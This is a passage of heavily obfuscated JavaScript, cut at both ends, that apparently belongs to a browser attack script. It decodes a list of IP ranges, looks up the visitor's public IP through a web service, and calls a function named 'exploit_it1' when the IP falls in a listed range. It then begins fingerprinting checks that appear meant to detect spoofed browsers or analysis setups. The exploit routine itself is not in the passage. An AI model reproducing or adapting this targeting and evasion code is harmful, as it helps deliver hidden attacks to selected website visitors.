x40d,0x373,0x2fd)+_0x7130b9(0x250,0x2ab,0x2ec,0x39a)+_0x7130b9(0x2c7,0x213,0x2dc,0x2fe),_0x7130b9(0x3b8,0x3ef,0x3e6,0x413)+_0x3b2bc8(0x2fa,0x357,0x393,0x345)+_0x3b2bc8(0x38f,0x2cd,0x326,0x3e5),_0x7130b9(0x388,0x391,0x2cb,0x22e)+'1-217.21.6'+_0x7130b9(0x327,0x42d,0x37b,0x35d),_0x3b2bc8(0x315,0x26d,0x2b7,0x241)+_0x7130b9(0x447,0x435,0x3b8,0x38f)+_0x7130b9(0x241,0x2ac,0x293,0x1cc),_0x7130b9(0x497,0x34d,0x3e5,0x31c)+'-128.65.63'+_0x7130b9(0x41a,0x36f,0x35e,0x2a0),'178.163.12'+_0x3b2bc8(0x298,0x378,0x2ec,0x27b)+'3.255.254',_0x7130b9(0x372,0x374,0x2cf,0x257)+_0x7130b9(0x467,0x441,0x3ed,0x365)+_0x7130b9(0x29f,0x2aa,0x2ef,0x2f4),_0x7130b9(0x390,0x49e,0x416,0x478)+_0x3b2bc8(0x434,0x378,0x37e,0x424)+_0x3b2bc8(0x34f,0x407,0x364,0x426),_0x3b2bc8(0x461,0x46c,0x3ff,0x347)+_0x3b2bc8(0x3d2,0x3dd,0x3d4,0x31a)+_0x3b2bc8(0x2ea,0x22e,0x2ef,0x30c),_0x3b2bc8(0x320,0x1fd,0x2c4,0x2e1)+_0x7130b9(0x364,0x3c1,0x3db,0x42b)+_0x7130b9(0x29e,0x366,0x2ef,0x34d),'185.183.12'+_0x3b2bc8(0x2c5,0x3d1,0x33c,0x34f)+_0x3b2bc8(0x2b0,0x2e3,0x362,0x3b9),_0x7130b9(0x23f,0x206,0x29d,0x29e)+_0x3b2bc8(0x31a,0x24d,0x2aa,0x243)+_0x3b2bc8(0x353,0x313,0x317,0x316),_0x3b2bc8(0x297,0x2e8,0x352,0x3ff)+_0x3b2bc8(0x43d,0x47c,0x3cd,0x45b)+'7.254',_0x3b2bc8(0x3b3,0x347,0x2f5,0x2f1)+'1-5.100.21'+_0x3b2bc8(0x374,0x35c,0x364,0x33d),_0x7130b9(0x3f2,0x44c,0x3e1,0x344)+_0x3b2bc8(0x45b,0x3ea,0x3ec,0x379)+_0x7130b9(0x363,0x332,0x382,0x2d0),_0x3b2bc8(0x36f,0x363,0x323,0x2b1)+_0x7130b9(0x376,0x376,0x2f9,0x313)+_0x3b2bc8(0x2eb,0x3aa,0x35e,0x2eb),_0x7130b9(0x2a1,0x27f,0x303,0x30b)+'1-46.191.6'+_0x3b2bc8(0x2ff,0x3c8,0x382,0x421),_0x7130b9(0x2d0,0x28e,0x2c9,0x32d)+_0x7130b9(0x2bb,0x312,0x327,0x340)+_0x7130b9(0x2a8,0x424,0x364,0x3f2),_0x3b2bc8(0x322,0x2f5,0x395,0x429)+_0x3b2bc8(0x222,0x306,0x2c7,0x307)+_0x3b2bc8(0x35e,0x30c,0x398,0x382),_0x7130b9(0x386,0x2c4,0x370,0x319)+'1-77.67.14'+_0x7130b9(0x2e0,0x336,0x382,0x436),_0x3b2bc8(0x46b,0x49a,0x3f0,0x3ea)+'1-77.67.15'+'9.254',_0x7130b9(0x2c5,0x32a,0x2bd,0x1fd)+_0x7130b9(0x24a,0x26a,0x2c0,0x32e)+_0x7130b9(0x318,0x334,0x364,0x41d),'77.67.176.'+'1-77.67.19'+_0x3b2bc8(0x3ce,0x3c1,0x37b,0x317),'77.67.192.'+_0x3b2bc8(0x3b6,0x46b,0x3ce,0x39c)+'7.254','77.67.208.'+'1-77.67.22'+_0x3b2bc8(0x415,0x324,0x382,0x392),_0x7130b9(0x25d,0x2e3,0x2ff,0x304)+'1-77.67.23'+_0x7130b9(0x36a,0x30d,0x317,0x3b9),'77.67.240.'+_0x3b2bc8(0x347,0x2fc,0x2ac,0x295)+_0x3b2bc8(0x342,0x3c8,0x364,0x40d),_0x3b2bc8(0x4ad,0x3a2,0x3ea,0x405)+_0x3b2bc8(0x36b,0x33f,0x3b5,0x430)+_0x7130b9(0x282,0x2ee,0x2ef,0x246),_0x3b2bc8(0x34a,0x3c2,0x396,0x3d8)+_0x7130b9(0x2cd,0x314,0x390,0x388)+'254','81.30.82.1'+_0x3b2bc8(0x3ac,0x335,0x333,0x3fa)+_0x3b2bc8(0x2ac,0x363,0x2ef,0x246),_0x7130b9(0x333,0x3a6,0x32c,0x3e1)+_0x3b2bc8(0x2aa,0x2f3,0x313,0x399)+_0x7130b9(0x370,0x2aa,0x2ef,0x36b),_0x7130b9(0x4b6,0x46a,0x3fb,0x3e0)+_0x3b2bc8(0x431,0x366,0x36f,0x347)+_0x7130b9(0x295,0x3b7,0x2ef,0x306),_0x3b2bc8(0x33a,0x36c,0x325,0x28f)+_0x3b2bc8(0x315,0x2cd,0x378,0x39b)+'254',_0x7130b9(0x35b,0x2be,0x357,0x3e8)+'-81.30.86.'+'254','81.30.87.1'+_0x7130b9(0x424,0x329,0x3e9,0x353)+_0x3b2bc8(0x334,0x2f6,0x2ef,0x2d5),_0x7130b9(0x4bd,0x36c,0x3f8,0x473)+_0x3b2bc8(0x2d8,0x2df,0x309,0x312)+_0x7130b9(0x319,0x27c,0x2ef,0x3a5),_0x3b2bc8(0x2c7,0x33f,0x38e,0x2d0)+_0x3b2bc8(0x36a,0x288,0x2ea,0x33f)+'254',_0x7130b9(0x311,0x323,0x341,0x32a)+'-81.30.90.'+_0x7130b9(0x285,0x2bc,0x2ef,0x281),_0x7130b9(0x273,0x373,0x2fa,0x39c)+_0x3b2bc8(0x3cb,0x47f,0x3d6,0x327)+_0x7130b9(0x317,0x3b1,0x2ef,0x273),_0x3b2bc8(0x26d,0x2f0,0x316,0x392)+_0x7130b9(0x30c,0x3fd,0x35c,0x2f3)+'254','81.30.93.1'+_0x7130b9(0x2d1,0x2c6,0x30d,0x258)+_0x3b2bc8(0x2e5,0x23d,0x2ef,0x353),_0x3b2bc8(0x3c4,0x306,0x329,0x3ca)+_0x3b2bc8(0x39d,0x2ff,0x37d,0x3c6)+_0x3b2bc8(0x38d,0x3a0,0x2ef,0x2a5),_0x3b2bc8(0x3b9,0x420,0x366,0x3d5)+_0x3b2bc8(0x3b2,0x486,0x41d,0x399)+_0x3b2bc8(0x329,0x22a,0x2ef,0x2be),_0x3b2bc8(0x392,0x46f,0x3d3,0x3fc)+_0x3b2bc8(0x354,0x338,0x3b1,0x337)+_0x3b2bc8(0x20c,0x384,0x2c5,0x232),_0x3b2bc8(0x345,0x24c,0x2af,0x2a8)+_0x7130b9(0x25d,0x3ba,0x31b,0x3d9)+'6.167.254',_0x7130b9(0x262,0x27a,0x2af,0x241)+'8.1-109.12'+_0x7130b9(0x475,0x455,0x3cc,0x397),_0x3b2bc8(0x3ef,0x42d,0x3bc,0x392)+_0x3b2bc8(0x272,0x397,0x324,0x28f)+_0x3b2bc8(0x229,0x27a,0x2d8,0x217),_0x7130b9(0x457,0x36f,0x3e0,0x3ad)+_0x3b2bc8(0x333,0x338,0x3aa,0x3f2)+_0x3b2bc8(0x248,0x258,0x2da,0x2a7),_0x3b2bc8(0x2fa,0x29b,0x306,0x321)+_0x3b2bc8(0x2b6,0x2d9,0x2bb,0x234)+_0x7130b9(0x425,0x402,0x3a6,0x2e4),_0x7130b9(0x408,0x384,0x3c8,0x40c)+_0x7130b9(0x2f8,0x2bf,0x334,0x287)+'7.255.254',_0x7130b9(0x3bc,0x312,0x32b,0x31e)+_0x7130b9(0x3b1,0x439,0x385,0x304)+_0x7130b9(0x2e8,0x313,0x3a4,0x300),'185.6.24.1'+_0x7130b9(0x37f,0x4a4,0x3f3,0x374)+'254',_0x3b2bc8(0x352,0x3ce,0x305,0x31e)+_0x3b2bc8(0x3e3,0x3b4,0x32a,0x295)+'2.126.191',_0x7130b9(0x31e,0x33a,0x305,0x249)+_0x3b2bc8(0x3cf,0x35f,0x32e,0x359)+_0x7130b9(0x30e,0x2d8,0x377,0x429),_0x3b2bc8(0x2d8,0x242,0x305,0x2cc)+_0x7130b9(0x26f,0x396,0x2d2,0x20a)+_0x7130b9(0x33c,0x340,0x2be,0x273)];var atoi=function atoi(_0x2928b3){var _0xa45bab=function(_0xfd985e,_0x531e86,_0x1d5453,_0x445c5b){return _0x7130b9(_0x1d5453,_0x531e86-0x1af,_0xfd985e- -0x3e6,_0x445c5b-0x148);},_0x1fb693=function(_0x21a57b,_0x47526d,_0x2aaa37,_0x5a526a){return _0x7130b9(_0x2aaa37,_0x47526d-0x26,_0x21a57b- -0x3e6,_0x5a526a-0x3);},_0x2375a0={};_0x2375a0['nizFX']=function(_0x458efa,_0x40b538){return _0x458efa(_0x40b538);},_0x2375a0[_0xa45bab(-0xce,-0x17,-0x125,-0x140)]='{}.constru'+'ctor(\x22retu'+_0xa45bab(-0x3b,-0xf8,-0x1e,-0xa3)+'\x20)',_0x2375a0[_0x1fb693(-0x7e,0x45,-0xbf,0x49)]=function(_0x30141a,_0x504789){return _0x30141a===_0x504789;},_0x2375a0[_0xa45bab(-0x124,-0x119,-0x85,-0x191)]='SsTkY',_0x2375a0[_0xa45bab(-0x1c,0x11,-0x26,-0x8c)]=function(_0x440a86,_0xc4731d){return _0x440a86(_0xc4731d);},_0x2375a0[_0x1fb693(-0x5d,0x16,-0xa9,-0x6c)]=function(_0x4e21c7,_0xd515e8){return _0x4e21c7+_0xd515e8;},_0x2375a0[_0xa45bab(0x27,-0x1a,0xd3,-0x73)]=function(_0x5d1592,_0x3112de){return _0x5d1592<<_0x3112de;},_0x2375a0[_0x1fb693(-0x33,-0x35,0xf,-0x5b)]=function(_0x3da9a0,_0x19bbd1){return _0x3da9a0<<_0x19bbd1;},_0x2375a0[_0x1fb693(-0x85,-0xfc,0x33,-0xb2)]=function(_0x1cdf61,_0x54bde0){return _0x1cdf61<<_0x54bde0;};var _0x39fcbd=_0x2375a0,_0x2c0206=_0x2928b3[_0x1fb693(-0x3a,0x2f,0x57,-0x81)]('.')[_0x1fb693(-0xb1,-0x9b,-0x13e,-0x5e)](function(_0x515c4a){var _0x3dfc87=function(_0x150337,_0x16b6d1,_0x349683,_0x1567bb){return _0xa45bab(_0x1567bb-0x6e,_0x16b6d1-0x133,_0x349683,_0x1567bb-0x1d7);},_0x2b8c9e=function(_0x1aaad9,_0x4e1156,_0x45189f,_0x165c5b){return _0x1fb693(_0x165c5b-0x6e,_0x4e1156-0x24,_0x45189f,_0x165c5b-0xa5);},_0x221930={};_0x221930['uCBfo']=function(_0x4786af,_0x23b8fa){return _0x39fcbd['nizFX'](_0x4786af,_0x23b8fa);},_0x221930['VoRyr']=_0x39fcbd['cBNBL'];var _0x1f254a=_0x221930;if(_0x39fcbd['dDJRb'](_0x3dfc87(0xea,0xe6,-0x3a,0x37),_0x39fcbd[_0x3dfc87(-0x117,-0x17b,-0x178,-0xb6)]))_0x2a8cc1=oOQfsF[_0x3dfc87(-0xa2,0x98,-0x52,0x23)](_0x100cd6,_0x2b8c9e(-0x5d,-0xfb,-0x64,-0x33)+_0x3dfc87(0x0,0x1f,-0x130,-0x85)+oOQfsF[_0x3dfc87(0xb0,0x146,0xc8,0xa2)]+');')();else return _0x39fcbd[_0x2b8c9e(0x7b,0xfa,0xd4,0x52)](parseInt,_0x515c4a);});return _0x39fcbd[_0xa45bab(-0x5d,-0x87,-0xa9,-0x115)](_0x39fcbd['uIpGS'](_0x2c0206[0x249c+-0x5*-0x7ac+-0x4af8]?_0x39fcbd[_0xa45bab(0x27,-0x17,-0x80,0x25)](_0x2c0206[-0x11b1+-0x1ee6+0x3097],0x1062+-0xf72+-0xd8):-0x17ec+0x15d1+-0x7*-0x4d,_0x2c0206[0x177b*-0x1+-0xbf*-0xb+0xf47]?_0x39fcbd[_0xa45bab(-0x33,-0xcb,-0x15,0x60)](_0x2c0206[0x1dfe+-0xe2a+-0x1*0xfd3],-0x1873+-0x1cd*-0x4+-0x3*-0x5c5):-0x1084+0x1*-0xf23+0x3*0xa8d),_0x2c0206[-0x1*-0x20e7+0xa4c+0x2b31*-0x1]?_0x39fcbd[_0xa45bab(-0x85,-0xc2,-0xd,-0xbb)](_0x2c0206[-0x2e5*-0xb+-0x69*-0x35+-0x3592],0x1*0x9d+-0x2*-0x22c+-0x4ed):-0x25de+0x1099+0x441*0x5)+_0x2c0206[-0x8f6+0x12a2+0x1*-0x9a9];},checkIpaddrInRange=function checkIpaddrInRange(_0x4113cc,_0x4f67e2,_0x275500){var _0x30f470=function(_0x5afd60,_0x4c22b5,_0x624a64,_0xbf646a){return _0x7130b9(_0xbf646a,_0x4c22b5-0xfd,_0x624a64- -0x157,_0xbf646a-0x1d4);},_0x351fc9=function(_0x26a5bd,_0x5c2003,_0x3c3d21,_0x377163){return _0x7130b9(_0x377163,_0x5c2003-0x6a,_0x3c3d21- -0x157,_0x377163-0x1c6);},_0x25f971={};_0x25f971[_0x30f470(0x24a,0x27b,0x203,0x29e)]=function(_0x22cf57,_0x4e7e7d){return _0x22cf57(_0x4e7e7d);},_0x25f971[_0x351fc9(0x247,0x16f,0x1ba,0x1bf)]=function(_0x2dbc50,_0x7efc2b){return _0x2dbc50<=_0x7efc2b;},_0x25f971[_0x30f470(0x152,0x1b8,0x163,0x19b)]=function(_0x4615d2,_0x160cfc){return _0x4615d2(_0x160cfc);};var _0x205bf6=_0x25f971,_0x4d9932=atoi(_0x4113cc);return _0x4d9932>=_0x205bf6['PzYiJ'](atoi,_0x4f67e2)&&_0x205bf6['LeMEa'](_0x4d9932,_0x205bf6['sgZnf'](atoi,_0x275500));};function dadadada(_0x38558c,_0x39b68e,_0x5d6251){var _0x2d01c5=function(_0x324170,_0x10df51,_0x1750c4,_0x11da17){return _0x3b2bc8(_0x10df51,_0x10df51-0x11e,_0x1750c4- -0x124,_0x11da17-0x7);},_0x4d1df3=function(_0x3312fe,_0x24f307,_0x476972,_0x34c7c7){return _0x3b2bc8(_0x24f307,_0x24f307-0x15a,_0x476972- -0x124,_0x34c7c7-0x13a);},_0x162d7d={};_0x162d7d[_0x2d01c5(0x1b5,0x2f2,0x276,0x1d8)]=function(_0x26eb5c,_0x3a9fff,_0x157a4f,_0x296985){return _0x26eb5c(_0x3a9fff,_0x157a4f,_0x296985);};var _0x23c30f=_0x162d7d;return _0x23c30f[_0x4d1df3(0x2ef,0x30d,0x276,0x2f0)](checkIpaddrInRange,_0x38558c,_0x39b68e,_0x5d6251)?!![]:![];}myip2=_0x7130b9(0x334,0x398,0x3d0,0x3e3),fetch('https://ip'+_0x3b2bc8(0x41d,0x42f,0x411,0x413)+_0x3b2bc8(0x497,0x3c6,0x3cf,0x38f)+_0x7130b9(0x228,0x20b,0x2a4,0x348)+_0x7130b9(0x25a,0x209,0x28f,0x272))[_0x7130b9(0x460,0x4a0,0x3f2,0x3c4)](function(_0x291609){var _0x4a0127=function(_0x1ec33e,_0x207f8f,_0x4b1e82,_0x87579f){return _0x3b2bc8(_0x207f8f,_0x207f8f-0xe9,_0x1ec33e-0x3c2,_0x87579f-0x1f3);};return _0x291609[_0x4a0127(0x6af,0x6c9,0x633,0x6be)]();})[_0x7130b9(0x363,0x4ba,0x3f2,0x475)](function(_0x30e696){var _0x25366f=function(_0x1d4729,_0x2bec92,_0x4dafff,_0x27d305){return _0x7130b9(_0x2bec92,_0x2bec92-0xb1,_0x4dafff- -0x80,_0x27d305-0x4e);},_0x3bdf94=function(_0x20bbf9,_0x311782,_0x1a9b4b,_0x169923){return _0x7130b9(_0x311782,_0x311782-0x1e5,_0x1a9b4b- -0x80,_0x169923-0x2f);},_0x373a2f={};_0x373a2f[_0x25366f(0x22c,0x2f2,0x2ad,0x29a)]=function(_0x50ddaf){return _0x50ddaf();};var _0xdb7158=_0x373a2f;myip2=_0x30e696['ip'],_0xdb7158[_0x25366f(0x23c,0x254,0x2ad,0x26c)](checker);});function checker(){var _0x37b647=function(_0x48932b,_0xbf3042,_0x4a2f4d,_0xc6b6ba){return _0x7130b9(_0xc6b6ba,_0xbf3042-0x76,_0x48932b-0x19d,_0xc6b6ba-0x71);},_0xab27a4=function(_0x20707a,_0x3964cf,_0x29e86a,_0x488bc4){return _0x3b2bc8(_0x488bc4,_0x3964cf-0x58,_0x20707a-0x19d,_0x488bc4-0x75);},_0x3b6577={};_0x3b6577[_0x37b647(0x4ec,0x425,0x462,0x538)]=function(_0x5c78b8,_0x5cbb7f){return _0x5c78b8<_0x5cbb7f;},_0x3b6577[_0xab27a4(0x5ac,0x505,0x5f5,0x55e)]=function(_0x40a508,_0x11bc09,_0x3f0b01,_0x1598ac){return _0x40a508(_0x11bc09,_0x3f0b01,_0x1598ac);},_0x3b6577[_0x37b647(0x54a,0x600,0x553,0x481)]=function(_0x161154,_0x33acb7){return _0x161154!==_0x33acb7;},_0x3b6577[_0xab27a4(0x4b1,0x50f,0x529,0x455)]='csfFY',_0x3b6577['yUDVq']=_0x37b647(0x4fc,0x460,0x57b,0x45d),_0x3b6577[_0x37b647(0x55e,0x5df,0x5ea,0x5e1)]=function(_0x53005a,_0x45677b){return _0x53005a==_0x45677b;},_0x3b6577[_0xab27a4(0x5b1,0x5d6,0x5e7,0x559)]=function(_0x6d517){return _0x6d517();};var _0x3e319c=_0x3b6577;let _0xbc637d=0x95b+0x290*0x4+-0x139b;for(i=-0x1*-0x6f3+-0x7a2*-0x3+0x351*-0x9;_0x3e319c[_0x37b647(0x4ec,0x585,0x575,0x450)](i,ranges[_0x37b647(0x563,0x520,0x5fc,0x4dd)]);i++){rang=ranges[i],rang=rang[_0xab27a4(0x549,0x57a,0x5c7,0x49d)]('-'),_0x3e319c[_0x37b647(0x5ac,0x529,0x5a8,0x575)](dadadada,myip2,rang[0x12a2+0x3*-0xc15+0x119d],rang[-0x942+0x1cd1+0x1*-0x138e])&&(_0x3e319c[_0x37b647(0x54a,0x506,0x56f,0x5a1)](_0x3e319c[_0xab27a4(0x4b1,0x464,0x3f3,0x50c)],_0x3e319c['yUDVq'])?_0xbc637d=0xc*0x281+-0xa*0x3a1+0x63f:_0x16632a=0x23a0+-0xff6+0x13a9*-0x1);}_0x3e319c[_0x37b647(0x55e,0x5b7,0x5d8,0x532)](_0xbc637d,0x159+0x1037+-0x118f)&&_0x3e319c[_0xab27a4(0x5b1,0x5c4,0x522,0x5fa)](exploit_it1);}var mobileDevice;mobileDevice=![],getHasLiedLanguages=function(){var _0x5d883a=function(_0x5c7888,_0xdc1dbb,_0x45ca3e,_0x1263a1){return _0x7130b9(_0x5c7888,_0xdc1dbb-0x36,_0x45ca3e- -0x2d5,_0x1263a1-0xb4);},_0x104671=function(_0x4455c3,_0x57323a,_0x2ee5b8,_0x45f52a){return _0x7130b9(_0x4455c3,_0x57323a-0x118,_0x2ee5b8- -0x2d5,_0x45f52a-0x9c);},_0x1e6994={};_0x1e6994[_0x5d883a(0x10a,0x144,0xd2,0x164)]=function(_0x367eae,_0x3f80b8){return _0x367eae(_0x3f80b8);},_0x1e6994[_0x5d883a(-0x14,-0x7d,-0x22,-0x45)]=function(_0x567c74,_0x359518){return _0x567c74>=_0x359518;},_0x1e6994[_0x5d883a(0x12e,0xaf,0xeb,0x19d)]=function(_0x2ecddc,_0xb5133b){return _0x2ecddc<=_0xb5133b;},_0x1e6994[_0x5d883a(0x64,-0xa1,-0x43,0x76)]=_0x104671(0x2e,-0x9,0x26,0x3c),_0x1e6994[_0x5d883a(0x2,-0x3a,0x1c,-0x66)]=function(_0x437cd2,_0x584337){return _0x437cd2!==_0x584337;},_0x1e6994[_0x5d883a(-0x9a,0xa7,0x2,0xc0)]='undefined',_0x1e6994[_0x5d883a(0x11a,0x1a2,0x129,0x104)]=function(_0x41a036,_0x1b9ae9){return _0x41a036===_0x1b9ae9;},_0x1e6994[_0x5d883a(0x197,0x14d,0x11a,0xac)]=_0x104671(0x10b,0x16b,0x136,0x1c1),_0x1e6994['yuDSz']=_0x104671(-0x33,0x89,-0x27,0x21),_0x1e6994[_0x5d883a(0xa,0x16e,0xb3,0x25)]=_0x104671(0x92,0x1a,0x28,0x40);var _0xcd6aa3=_0x1e6994;if(_0xcd6aa3[_0x104671(0x25,-0x4b,0x1c,0x65)](typeof navigator[_0x104671(0x12e,0x1e,0x7b,0x9e)],_0xcd6aa3['vYeAL'])){if(_0xcd6aa3[_0x104671(0xab,0xab,0x129,0xcd)]('qIEQs',_0x5d883a(0x1f,0xea,0x77,-0x29)))try{var _0x2917b1=navigator['languages'][-0x8e9*-0x3+0x1*0x2e1+-0x17b*0x14][_0x5d883a(0x1a,0x103,0x40,0xfd)](-0x19cd+0x1*-0x1af+0x1b7c,-0xfac+-0x59*-0x1d+-0x599*-0x1);if(_0x2917b1!==navigator['language'][_0x5d883a(0xb3,-0xd,0x40,0xc3)](-0x1*-0x114d+-0x113e+-0xf,0x10bf*0x1+0x162*0x1+-0x121f)){if(_0xcd6aa3['zqucj']===_0xcd6aa3[_0x104671(0x151,0x80,0x11a,0x195)])return!![];else{var _0x37d105=_0xcd6aa3['mOdJz'](_0x35618a,_0x48b062);return _0xcd6aa3[_0x104671(-0x53,0x4,-0x22,0x53)](_0x37d105,_0x24e427(_0x2bc993))&&_0xcd6aa3[_0x104671(0xf0,0xbe,0xeb,0x89)](_0x37d105,_0xcd6aa3['mOdJz'](_0x4f31ab,_0x2032fb));}}}catch(_0x2eb953){if(_0xcd6aa3[_0x5d883a(0x10a,0x132,0x8b,-0x1c)]!==_0xcd6aa3['VqSIR'])return!![];else{var _0x2634ff=_0x1e6cd5[_0x104671(0x11,-0xc1,-0x21,-0xe8)](_0x54a4ea,arguments);return _0x3334e0=null,_0x2634ff;}}else _0x38dc6f=_0xcd6aa3[_0x5d883a(0x35,-0xd3,-0x43,0x86)];}return 0x2374+0x1ceb+-0x405f;},getHasLiedResolution=function(){var _0x43621f=function(_0x315eb1,_0x1e17c7,_0x450b09,_0x318888){return _0x7130b9(_0x318888,_0x1e17c7-0xd0,_0x1e17c7-0x4d,_0x318888-0x19f);},_0x3f6793=function(_0x27ce50,_0x5d923e,_0x22dffc,_0x42cede){return _0x3b2bc8(_0x42cede,_0x5d923e-0x31,_0x5d923e-0x4d,_0x42cede-0xb3);},_0x3c0f22={};_0x3c0f22[_0x43621f(0x364,0x3d9,0x47a,0x3ca)]=_0x43621f(0x3ae,0x43b,0x387,0x4c7),_0x3c0f22[_0x3f6793(0x462,0x42b,0x3de,0x368)]=function(_0x5a2902,_0x32aa54){return _0x5a2902<_0x32aa54;};var _0x5b904d=_0x3c0f22;if(screen[_0x43621f(0x29c,0x320,0x3cd,0x25b)]<screen['availWidth']){if(_0x5b904d['mvVWg']!==_0x3f6793(0x493,0x43b,0x4f8,0x4da))_0x4e26d1=-0x5*0x4b0+-0xd4f+0x24bf;else return!![];}if(_0x5b904d['SnoOI'](screen[_0x43621f(0x39c,0x375,0x318,0x43d)],screen[_0x43621f(0x36e,0x398,0x340,0x3f0)+'t']))return!![];return 0x1*0x136d+0x4*-0x24f+-0x1*0xa31;},getHasLiedOs=function(){var _0x44a937=function(_0x29cb2e,_0x2eb439,_0x3c9989,_0x2e9a21){return _0x3b2bc8(_0x3c9989,_0x2eb439-0xc1,_0x29cb2e-0x178,_0x2e9a21-0x160);},_0x50cd3b=function(_0x40e8ad,_0x12817e,_0x50eda5,_0x459ed1){return _0x7130b9(_0x50eda5,_0x12817e-0xff,_0x40e8ad-0x178,_0x459ed1-0x1bb);},_0x452c1e={};_0x452c1e[_0x44a937(0x4c6,0x524,0x43e,0x511)]=function(_0x38710c,_0x43e6b0){return _0x38710c!==_0x43e6b0;},_0x452c1e[_0x50cd3b(0x4b8,0x4a5,0x40a,0x53a)]=function(_0x1b0ff4,_0x5cb8e5){return _0x1b0ff4>=_0x5cb8e5;},_0x452c1e['IMhcX']=_0x50cd3b(0x51d,0x494,0x596,0x4a0)+_0x44a937(0x526,0x4dc,0x58d,0x4b4),_0x452c1e[_0x44a937(0x507,0x599,0x545,0x445)]=function(_0x55692f,_0x54674e){return _0x55692f>=_0x54674e;},_0x452c1e[_0x50cd3b(0x55f,0x584,0x5ba,0x5b6)]='win',_0x452c1e['lwEuP']=_0x44a937(0x511,0x4be,0x5d5,0x558),_0x452c1e[_0x50cd3b(0x58b,0x5fd,0x644,0x4f7)]=_0x50cd3b(0x543,0x60c,0x4e2,0x597),_0x452c1e[_0x44a937(0x423,0x3ea,0x3bc,0x450)]=_0x50cd3b(0x4bf,0x447,0x429,0x426),_0x452c1e['pmYZF']=function(_0x4fc829,_0x677367){return _0x4fc829>=_0x677367;},_0x452c1e[_0x50cd3b(0x578,0x600,0x632,0x52b)]=_0x50cd3b(0x588,0x569,0x636,0x602),_0x452c1e[_0x50cd3b(0x4bb,0x44d,0x42a,0x581)]=_0x44a937(0x497,0x45b,0x3e1,0x52a),_0x452c1e[_0x44a937(0x49a,0x4a9,0x481,0x4f1)]=_0x50cd3b(0x581,0x58d,0x4bf,0x5ec),_0x452c1e[_0x50cd3b(0x518,0x4da,0x4f5,0x5db)]=function(_0x3ecb9b,_0xfffac6){return _0x3ecb9b===_0xfffac6;},_0x452c1e[_0x50cd3b(0x555,0x4cb,0x4b4,0x579)]=_0x44a937(0x46e,0x400,0x3b2,0x4ef),_0x452c1e['mLvYX']='Linux',_0x452c1e[_0x44a937(0x45f,0x511,0x518,0x4fe)]=_0x50cd3b(0x53f,0x566,0x5b3,0x47b),_0x452c1e['EOyRt']=function(_0x1d8fb5,_0x4fd59d){return _0x1d8fb5>=_0x4fd59d;},_0x452c1e[_0x44a937(0x520,0x45c,0x536,0x59f)]=_0x50cd3b(0x516,0x586,0x490,0x4b8),_0x452c1e[_0x44a937(0x41a,0x473,0x4dd,0x3a3)]=function(_0x5dc298,_0x4cb3b3){return _0x5dc298>=_0x4cb3b3;},_0x452c1e[_0x44a937(0x517,0x505,0x586,0x54b)]='mac',_0x452c1e[_0x44a937(0x44d,0x449,0x3e5,0x4e4)]=_0x50cd3b(0x42d,0x41c,0x3d2,0x4ce),_0x452c1e[_0x44a937(0x4ae,0x4b3,0x56f,0x401)]=_0x50cd3b(0x56f,0x5ab,0x575,0x5bb),_0x452c1e['rQbBA']=function(_0x3e0baf,_0x20cc32){return _0x3e0baf in _0x20cc32;},_0x452c1e[_0x44a937(0x459,0x3ff,0x44b,0x4c8)]=_0x44a937(0x4f9,0x580,0x493,0x484)+'rt',_0x452c1e[_0x44a937(0x425,0x411,0x39a,0x3a1)]=function(_0x36f538,_0x4e0a59){return _0x36f538>_0x4e0a59;},_0x452c1e[_0x44a937(0x4f7,0x541,0x461,0x4e9)]=_0x44a937(0x48a,0x464,0x481,0x461),_0x452c1e['jTWcO']=_0x44a937(0x4c0,0x50c,0x577,0x45c),_0x452c1e[_0x50cd3b(0x505,0x545,0x57b,0x531)]=function(_0x3ba472,_0x3de73c){return _0x3ba472!==_0x3de73c;},_0x452c1e[_0x44a937(0x4c1,0x4e8,0x50f,0x459)]='Windows\x20Ph'+_0x50cd3b(0x526,0x47e,0x463,0x555),_0x452c1e[_0x50cd3b(0x52f,0x4a2,0x4c2,0x54c)]=function(_0x3c9a9c,_0x1eac35){return _0x3c9a9c!==_0x1eac35;},_0x452c1e[_0x44a937(0x4d5,0x41c,0x51f,0x575)]=_0x50cd3b(0x55a,0x4b7,0x5ae,0x5a4),_0x452c1e['PbKNI']=function(_0x533719,_0x5e910f){return _0x533719>=_0x5e910f;},_0x452c1e[_0x44a937(0x4d1,0x486,0x484,0x58e)]=function(_0x5673c3,_0x2c6625){return _0x5673c3!==_0x2c6625;},_0x452c1e['rIZBZ']=function(_0x2c95ca,_0x1223fc){return _0x2c95ca!==_0x1223fc;},_0x452c1e[_0x44a937(0x419,0x482,0x403,0x43c)]=function(_0x1367f1,_0x22c5bf){return _0x1367f1!==_0x22c5bf;},_0x452c1e[_0x44a937(0x584,0x579,0x5bc,0x5d2)]=function(_0x28c465,_0x9d7287){return _0x28c465>=_0x9d7287;},_0x452c1e['iXmej']=_0x44a937(0x439,0x4d9,0x4d3,0x4ac),_0x452c1e[_0x44a937(0x590,0x5e2,0x5a8,0x5b4)]=function(_0x264eab,_0x32985a){return _0x264eab!==_0x32985a;},_0x452c1e['ygNSf']=_0x50cd3b(0x4af,0x44a,0x447,0x499),_0x452c1e[_0x50cd3b(0x574,0x5e5,0x605,0x4ed)]=_0x50cd3b(0x514,0x4d0,0x461,0x4ee),_0x452c1e[_0x44a937(0x474,0x3d2,0x407,0x3d2)]=_0x50cd3b(0x56c,0x4fa,0x5f2,0x59b),_0x452c1e[_0x50cd3b(0x535,0x5c7,0x575,0x53f)]=function(_0x1c2c94,_0x31a08b){return _0x1c2c94>=_0x31a08b;},_0x452c1e[_0x50cd3b(0x549,0x521,0x597,0x55d)]=function(_0x2271c4,_0x35168e){return _0x2271c4!==_0x35168e;},_0x452c1e[_0x50cd3b(0x45d,0x3af,0x3c7,0x46b)]=function(_0x1823fc,_0x5d98e0){return _0x1823fc>=_0x5d98e0;},_0x452c1e['zoibl']=function(_0x32b2e2,_0x12a497){return _0x32b2e2>=_0x12a497;},_0x452c1e[_0x50cd3b(0x571,0x5f8,0x4c9,0x5ef)]=_0x44a937(0x4df,0x578,0x51b,0x43a),_0x452c1e[_0x50cd3b(0x4f8,0x5a7,0x434,0x592)]=function(_0x331021,_0x3eaab0){return _0x331021>=_0x3eaab0;},_0x452c1e[_0x50cd3b(0x551,0x508,0x59c,0x541)]=function(_0x4e51be,_0x33ffaa){return _0x4e51be>=_0x33ffaa;},_0x452c1e[_0x44a937(0x4fb,0x555,0x491,0x4f6)]=function(_0x3e279e,_0x3633fd){return _0x3e279e!==_0x3633fd;},_0x452c1e['lOnTA']=function(_0x39b4f8,_0x22cc3c){return _0x39b4f8===_0x22cc3c;};var 